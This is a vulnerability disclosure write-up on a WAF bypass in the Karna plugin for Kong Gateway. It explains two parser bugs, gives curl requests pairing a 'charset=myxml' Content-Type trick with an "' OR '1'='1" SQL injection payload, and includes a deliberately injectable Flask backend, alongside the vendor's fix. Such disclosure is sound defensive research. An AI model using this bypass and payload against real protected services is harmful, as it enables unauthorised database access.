In Brief
Karna is Sicuranext's open-source WAF for Kong Gateway, a pure-Lua Kong plugin that runs the OWASP CoreRuleSet 4.x on its own SecLang engine, libinjection-backed, across paranoia levels 1 to 4. Every request flows through the same ordered layers; the one that matters here is body inspection: Karna picks a parser from Content-Type, flattens the body into structured arguments (ARGS), and runs the rules against them.
This write-up is about a WAF bypass. A single, ordinary-looking Content-Type parameter makes Karna pick the wrong body parser: it reads a JSON body as XML, the structured arguments come out empty, and every body-based rule (SQLi, XSS, command injection, LFI...) has nothing to match. The payload then reaches the application behind Karna (the actual target), which reads it as the JSON it always was and runs the attack. It works at every paranoia level (PL1-PL4), in blocking mode, with no audit-log trace.

Scenario
- Analyzed Product: Karna WAF
v1.1.1(Kong plugin, OWASP CRS engine)- Vulnerable Asset: body-parser selection (
ka_utils.lua) + XML parser gate (ka_body_parser.lua)- Prerequisites: none (unauthenticated request to the proxy port)
- Privileges Required: none
- Affected Paranoia Levels: all (PL1, PL2, PL3, PL4)
Fixed in v1.1.2
In Depth
How Karna inspects a body
To see the bug you need the shape of the pipeline. Karna registers as a Kong plugin with priority 8300, so it runs early in the access phase, before the request is proxied upstream. At that point it has the raw body (kong.request.get_raw_body()) and every header, untouched.
Inspection of a body happens in three conceptual steps:
- Select a parser from
Content-Type:request_body_parser_type()inka_utils.luareturns one ofjson/xml/urlencoded/multipart/text. - Flatten the body into an inspection table: the JSON parser emits
request.body.json.value:<k>, the XML parser emitsrequest.body.xml.*, the urlencoded/multipart parsers feedARGS, and so on. - Run the rules: the CRS rule loop evaluates each rule against the variables it targets (
ARGS,REQUEST_HEADERS,XML:/*, ...).
The whole detection capability for a body attack rests on step 1 producing the parser the backend will actually use. If it doesn't, step 2 produces garbage, and step 3 has nothing to fire on.
flowchart LR A[raw body] --> B["request_body_parser_type()<br/>reads Content-Type"] B --> C{parser?} C -->|json| D[flatten to request.body.json.* + ARGS] C -->|xml| E["flatten to request.body.xml.*"] C -->|urlencoded / multipart| F[merge into ARGS] D --> G[CRS rule loop] E --> G F --> G G --> H{match?} H -->|yes| I[403 block] H -->|no| J[proxy upstream]
Root cause #1: parser selection by substring, last match wins
Here is the original selector. It lower-cases the header, then runs four independent if blocks (not elseif), each doing a string.match (substring search) over the entire header value:
-- ka_utils.lua - request_body_parser_type() (v1.1.1)
content_type = content_type:lower()
if string.match(content_type, "json") then
request_body_type = "json"
end
if string.match(content_type, "multipart") then
request_body_type = "multipart"
end
if string.match(content_type, "www%-form%-urlencoded") then
request_body_type = "urlencoded"
end
if string.match(content_type, "xml") then -- evaluated LAST
request_body_type = "xml"
endTwo properties combine into the defect:
- Substring, not token.
string.match(content_type, "xml")is true ifxmlappears anywhere in the header, including inside an unrelated word in a parameter. - Sequential
if, so the last match wins. Because the blocks don't short-circuit, when more than one keyword is present the textually last assignment is the one that survives, andxmlis checked last.
Now feed it a header that is, by RFC, a perfectly ordinary application/json request with a parameter:
Content-Type Header
Content-Type: application/json;charset=myxml
Trace it:
| Block | string.match | Result |
|---|---|---|
"json" | matches application/json | request_body_type = "json" |
"multipart" | no match | - |
"www-form-urlencoded" | no match | - |
"xml" | matches myxml | request_body_type = "xml" ← overwrites |
The function returns "xml". The xml buried inside the token myxml (in the parameter portion of the header) reclassified the body.
What the target backend does with it
The application behind Karna does the textbook thing. RFC 9110 §8.3 defines Content-Type as a media type optionally followed by ;-separated parameters. Every mainstream framework (Flask, Express, Spring, ...) splits on the first ;, takes the base type (application/json), and dispatches on that. The charset=myxml parameter is just an (unknown) parameter; the data format is still JSON.
So Karna and its backend classify the same bytes differently:
| reads | parses the body as | |
|---|---|---|
| Karna | the whole header as a substring | XML |
| Backend | the base media type before ; | JSON |
Karna is now about to hand a JSON body to an XML parser (and inspect nothing) while the body the backend will actually execute sails on untouched.
Root cause #2: the XML parser that succeeds on JSON
Root cause #1 explains how a JSON body ends up in front of the XML parser. There is a second, independent root cause that explains why that misroute isn't caught; this is the part Sicuranext (Andrea Menin and the team) identified and fixed while hardening against our report. It is not something our original disclosure proposed a fix for; the credit for closing it is theirs.
Karna is not naive about misparses. It ships an always-on gate, check_request_body_parser, whose entire job is "deny what you can't inspect": if a body is declared as a structured type but fails to parse, the request is blocked (403) rather than passed through blind. That is exactly the right defense for a parser desync, and it is good engineering: the architecture is sound. The question is what counts as "fails to parse."
Here is the subtlety. Karna's XML parser is SLAXML, a streaming SAX parser. Hand it a body with no <...> element at all (a JSON document, or plain text) and it does not raise an error. It treats a tag-less input as a successful parse of an empty document: zero elements opened, no error returned.
-- ka_body_parser.lua - _M.xml() (v1.1.1, simplified)
local parse_ok = pcall(function() parser:parse(raw_body, {stripWhitespace = true}) end)
if parse_ok then
self.debug("XML: parsing successful") -- <- reached for a JSON body!
else
return values, "xml parsing failed" -- <- NOT reached
endpcall returns true. The function returns an empty value set and no error string. The check_request_body_parser gate keys off a parse error, and there isn't one. The body is "successfully parsed" into nothing, and the request proceeds.
This is the crucial pairing:
The two bugs are independent, and only together do they form the bypass
- The Content-Type desync routes a JSON body into the XML parser.
- The XML empty-parse gap means that misroute produces no error, so the "deny what you can't inspect" gate never trips.
Remove either one and the request gets inspected or blocked. Present together, the JSON body is parsed into a zero-element document, contributes nothing to
ARGS, and reaches the backend uninspected.
And it gets sharper. Root cause #2 is a bypass on its own, even with a completely honest Content-Type, the case Sicuranext zeroed in on:
POST /api/users HTTP/1.1
Content-Type: application/xml
{"username":"' OR '1'='1"}
Here Karna correctly classifies the body as XML: no desync trickery, no parameter games. SLAXML parses the JSON as an empty document (zero elements, no error), the gate stays silent, and the request reaches the backend uninspected. The one extra condition this variant needs is a backend that reads the body as JSON despite the application/xml header, i.e. something calling request.get_json(force=True) or otherwise force-parsing regardless of Content-Type. That backend leniency is itself debatable practice, which is exactly why it sits in a different bucket from root cause #1: the desync bypass needs no such assumption (see the PoC). But for the real population of force-parsing APIs, the empty-parse gap is a clean bypass that survives even a correct Content-Type, so it had to be closed independently of the selector.
Why no rule fires
Walk the inspection table after the misparse. The raw body string is recorded (get_inspection_table() stores request.body before dispatching to a parser), but the structured fields the rules actually inspect are empty:
| Inspection key | Value |
|---|---|
request.body | {"username":"' OR '1'='1"} |
request.body.processor | XML |
request.body.json.value:username | absent (JSON parser never ran) |
request.body.xml.value:* | absent (XML parse yielded zero elements) |
ARGS (request.arg.value:*) | empty (an XML-typed body is excluded from ARGS) |
That last row is the kill, and it's worth being precise about why, because Karna does not behave the way you might assume. When a body is correctly typed as JSON, Karna folds its values into ARGS (matching ModSecurity's JSON processor), so @detectSQLi on ARGS would see the payload and block. The desync removes that on two counts:
- The body is typed
xml, so the JSON parser never runs; nothing lands inrequest.body.json.*. - Karna deliberately keeps an XML-typed body out of the
ARGSmerge (skip_body_for_args = (body_type == "xml")inka_engine.lua, there to avoid element-name false positives). So the misclassified body contributes nothing toARGSeither.
And XML:/* (the one variable that does map to an XML body) resolves to request.body.xml.value, which is empty because SLAXML opened zero elements. So every body-based rule reads a blank:
- 942100 (
@detectSQLi, PL1) targetsARGS_NAMES|ARGS|XML:/*(+ cookies,User-Agent,Referer) → all empty/clean → no match. - 942150 (
@rxSQLi, PL2) targetsARGS_NAMES|ARGS|XML:/*(+ cookies) → empty → no match. - 932240 (
@rxRCE, PL2) targetsARGS|XML:/*(+ cookies) → empty → no match.
The payload sits only in the raw request.body string, which none of these rules inspect.
The PL2+ defense that should have caught it, and the word boundary
CRS does ship a rule aimed squarely at Content-Type manipulation: 921422 (Protocol Attack, active at PL2 and above). It flags a structured-body keyword appearing after the first separator in the header:
SecRule REQUEST_HEADERS:Content-Type \
"@rx ^[^\s\x0b,;]+[\s\x0b,;].*?\b(...|x(?:ml|-www-form-urlencoded)|...)\b"
The keyword is wrapped in \b...\b word boundaries.
That is exactly why
myxmlis chosen over the obviousxml
charset=myxml
│└── x : word char [a-z]
└─── y : word char [a-z] -> no boundary between y and x
A PCRE \b matches only at a transition between a word char [A-Za-z0-9_] and a non-word char. Between y and x there is no transition, so \bxml\b cannot anchor at the x in myxml. The keyword is "hidden in plain sight" inside a longer token, defeating 921422 while still satisfying Karna's substring string.match(content_type, "xml").
| Parameter | \bxml\b matches (921422)? | Karna desyncs? | Bypass at PL4? |
|---|---|---|---|
charset=xml | yes | yes | no (921422 blocks) |
profile=xml | yes | yes | no (921422 blocks) |
charset=myxml | no | yes | yes |
axml | no | yes | yes |
The recipe: prefix the keyword with a word character so no boundary precedes it.
flowchart TD A["POST /api/users<br/>Content-Type: application/json;charset=myxml<br/>{username: ' OR '1'='1'}"] --> B["Karna: substring match<br/>json -> xml (last wins)"] B --> C["SLAXML parses JSON body<br/>0 elements, NO error"] C --> D["deny-gate keys off error<br/>-> never fires"] D --> E["ARGS empty -> CRS SQLi rules silent"] E --> F["proxy upstream"] F --> G["Flask reads base type application/json<br/>SELECT ... WHERE username='' OR '1'='1'"] G --> H["all rows returned, SQLi succeeds"]
Proof of Concept
A minimal, production-shaped stack: Karna in front of a deliberately vulnerable Flask app, DB-less Kong, declarative config, PL4 and blocking mode (the hardest setting Karna offers).
backend/app.py (intentional SQL injection):
import sqlite3
from flask import Flask, request, jsonify
app = Flask(__name__)
db = sqlite3.connect(':memory:', check_same_thread=False)
db.execute("CREATE TABLE users (id INTEGER PRIMARY KEY, username TEXT, password TEXT, role TEXT)")
db.execute("INSERT INTO users VALUES (1, 'admin', 'Belen123!', 'admin')")
db.execute("INSERT INTO users VALUES (2, 'alice', 'MayDay', 'user')")
db.execute("INSERT INTO users VALUES (3, 'bob', 'IHope_1', 'user')")
db.commit()
@app.route('/api/users', methods=['POST'])
def search_users():
data = request.get_json()
username = data.get('username', '')
# VULNERABLE: direct string interpolation
query = f"SELECT id, username, role FROM users WHERE username = '{username}'"
cur = db.execute(query)
results = [{"id": r[0], "username": r[1], "role": r[2]} for r in cur.fetchall()]
return jsonify({"results": results, "query": query})
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)Why
request.get_json()and notget_json(force=True)This backend is deliberately strict. It only parses the body as JSON when the base media type really is
application/json, exactly what every framework does by the book. That matters: the desync bypass (root cause #1) works against this honest backend with no leniency assumed, so it cannot be waved away as "well, your app shouldn't force-parse." The earlier disclosure usedforce=True; we dropped it here on purpose, to keep the primary PoC airtight and free of anything that could be read as a backend misconfiguration. Theforce=Trueassumption is only needed for the standalone root-cause-#2 variant (Content-Type: application/xml+ JSON body), and that is precisely the lenient-backend case Sicuranext fixed.
kong.yml (Karna hardened to PL4, blocking):
_format_version: "3.0"
services:
- name: my-app
url: http://backend:8080
routes:
- name: my-app
paths: ["/"]
plugins:
- name: karna
config:
engine_blocking_mode: true
paranoia_level: 4
auditlog_enabled: true
private_debug: true
redis_host: redis
redis_port: 6379Bring it up (docker compose up -d) and fire the two requests:
# Test 1 - honest Content-Type: WAF works as designed
curl -X POST http://localhost:8000/api/users \
-H 'Content-Type: application/json' \
-d "{\"username\":\"' OR '1'='1\"}"

# -> HTTP 403, x-karna-rule-id: 932240 (blocked)
# Test 2 - one parameter added: bypass at PL4
curl -X POST http://localhost:8000/api/users \
-H 'Content-Type: application/json;charset=myxml' \

-d "{\"username\":\"' OR '1'='1\"}"
# -> HTTP 200, body returns admin, alice, bob (SQLi reached the DB)Why Test 1 reports
932240and not the SQLi rule942100At PL4 the honest request actually matches several rules at once: the CRS SQLi rule 942100 (
@detectSQLi, PL1), a string of other942xxxSQLi patterns, and the RCE-evasion rule 932240 (active from PL2 up, so included at PL4; its quote-handling regex also fires onOR '1'='1). Karna is first-match-wins by load order: it evaluates rules in the order the CRS files are loaded - alphabetically, soREQUEST-932-*comes beforeREQUEST-942-*- and stops at the first blocking match.932240is therefore reached before942100and is the id it surfaces; the SQLi rules behind it are never evaluated. (Here numeric order and load order happen to coincide.) Drop to PL1 (where932240isn't loaded) and the same request is reported as blocked by 942100, the canonical SQLi detector. Either way the honest request is blocked; only the reported id changes with the paranoia level. The bypass (Test 2) is what changes the outcome.The
x-karna-rule-idheader is shown here only because the PoC enablesprivate_debug(the diagnostic flag the CRS regression suite uses). A default production block does not expose the matched rule id in the response.
The only difference between a blocked attack and a successful one is ;charset=myxml. Side by side in caido, the honest request is stopped at the WAF and the desynced one walks through to the database:
Tested across the matrix, the result is uniform:
| PL | application/json | application/json;myxml |
|---|---|---|
| 1 | 403 (blocked) | 200 (bypass, 3 rows) |
| 2 | 403 (blocked) | 200 (bypass, 3 rows) |
| 3 | 403 (blocked) | 200 (bypass, 3 rows) |
| 4 | 403 (blocked) | 200 (bypass, 3 rows) |
The plain application/xml + JSON-body variant (root cause #2 standalone) bypasses identically, with no parameter trick at all, against a backend that force-parses JSON regardless of Content-Type (e.g. get_json(force=True)).
The Fix
Sicuranext's 66d66e1 (released as v1.1.2) closes both root causes, each in the right place: the selector defect we reported, and the XML empty-parse gap they identified.
Parser selection: classify on the base media type, with elseif (ka_utils.lua). The header is reduced to the token before the first ; or space before any matching, and the branches short-circuit so there is no "last match wins":
-- v1.1.2
local base = string.match(content_type, "^%s*([^;%s]+)")
if base then
if base == "application/json" or string.match(base, "%+json$") then
request_body_type = "json"
elseif base == "text/xml" or base == "application/xml"
or string.match(base, "%+xml$") then
request_body_type = "xml"
elseif base == "application/x-www-form-urlencoded" then
request_body_type = "urlencoded"
elseif string.match(base, "^multipart/") then
request_body_type = "multipart"
end
endapplication/json;charset=myxml now reduces to base application/json → json. The myxml string is never in scope for the selector. This is also the right engineering fix because it aligns the selector with check_request_content_type_enforce, which already extracted the base type the same way: two functions that parse the same header now agree. And it keeps the permissive structured-suffix matching (+json, +xml) so application/cloudevents+json and application/soap+xml still classify correctly: no regression for the legitimate long tail of media types. Per Sicuranext's release notes, keying off the base type also closes a related desync the gate could never have caught (one routed onto the urlencoded parser, which never errors) and stops a keyword buried in a parameter from misclassifying legitimate traffic into a 403. Fixing the selector at the root, rather than leaning on the gate alone, resolves that whole class at once.
XML parser: a tag-less body is not an empty document (ka_body_parser.lua). After a "successful" SLAXML parse, if zero elements were opened but the body has non-whitespace content, it is treated as a parse failure so the always-on gate blocks it:
-- v1.1.2
if parse_ok then
self.debug("XML: parsing successful")
if number_of_opened_elements == 0 and string_match(raw_body, "%S") then
self.debug("XML: parsed but found no elements - treating as unparseable")
return values, "xml parsing produced no elements"
end
else
...This is the closure for the deeper bug: a body declared as XML that yields no XML is precisely the thing the "deny what you can't inspect" gate exists to stop, so it is now made to error. Genuinely empty or whitespace-only bodies carry no attack surface and are left alone (SLAXML already errors on a truly empty document), and real XML (including attribute-only and self-closing elements) is unaffected.
On the response
Worth calling out: Karna already had the correct architectural instinct: an always-on gate that refuses to forward a body it could not inspect. The bug was not a missing defense but a single parser quirk (SLAXML's silent empty-parse) that let one input slip past it. The fix was scoped, mirrored existing code, shipped the same day as the report, and went out only after the full PL1 CRS regression (2757/2757) confirmed no behavioral drift. That is what a healthy disclosure looks like from the vendor side.
Acknowledgements
Thanks to Andrea Menin and the Sicuranext team for the response: they triaged the report, identified the XML empty-parse gap that keeps the bypass alive against force-parsing backends, and shipped a structural fix closing both root causes, all the same day.
They also reviewed this write-up with real care, catching subtle but important precisions. That kind of meticulous read-through is genuinely appreciated.
Timeline
- 2026-06-10: Vulnerability (parser-selection bypass) reported privately to Sicuranext (
karna@sicuranext.com). - 2026-06-10: same day, Sicuranext triages the report, identifies the second root cause (XML empty-parse gap), merges the structural fix
66d66e1(CRS PL1 regression green, 2757/2757), and releases v1.1.2. - 2026-06-15: Publication of this write-up.